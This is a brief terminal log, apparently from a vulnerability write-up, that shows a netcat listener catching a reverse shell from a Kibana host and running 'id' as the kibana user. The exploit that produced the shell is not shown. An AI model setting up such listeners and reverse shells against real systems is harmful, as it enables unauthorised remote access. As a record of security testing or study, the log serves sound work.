 :~$ nc -lvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 172.24.0.3 60296 received!
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)
bash-4.2$